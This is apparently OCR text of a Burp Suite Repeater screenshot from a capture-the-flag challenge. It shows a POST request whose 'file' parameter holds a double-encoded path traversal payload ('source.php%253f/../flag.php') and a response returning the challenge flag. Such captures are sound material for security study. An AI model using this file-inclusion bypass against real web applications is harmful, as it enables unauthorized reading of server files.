 Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × ...
Go Cancel < ▼ > ▼ Target: http://192.168.2.227:85 ?
Request
Raw Params Headers Hex
POST /index.php?file=source.php%253f/../flag.php HTTP/1.1
Host: 192.168.2.227:85
Content-Length: 4
Cache-Control: max-age=0
Origin: http://192.168.2.227:85
Upgrade-Insecure-Requests: 1
DNT: 1
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/75.0.3770.100 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*
;q=0.8,application/signed-exchange;v=b3
Referer: http://192.168.2.227:85/index.php?file=source.php%253f/../flag.php
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
Connection: close
pwd=
? < + > Type a search term 0 matches
Response
Raw Headers Hex
HTTP/1.1 200 OK
Server: nginx
Date: Sat, 13 Jul 2019 12:20:05 GMT
Content-Type: text/html; charset=utf-8
Connection: close
Vary: Accept-Encoding
X-Powered-By: PHP/7.3.5
Set-Cookie: PHPSESSID=e2iu82kki9qu3f76gbaqnnsu9a; path=/
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate
Pragma: no-cache
Content-Length: 41
Flag:ciscn{1erh3zn68rwuoa2ozxivrtwujv}
? < + > Type a search term 0 matches
Done 407 bytes | 2 millis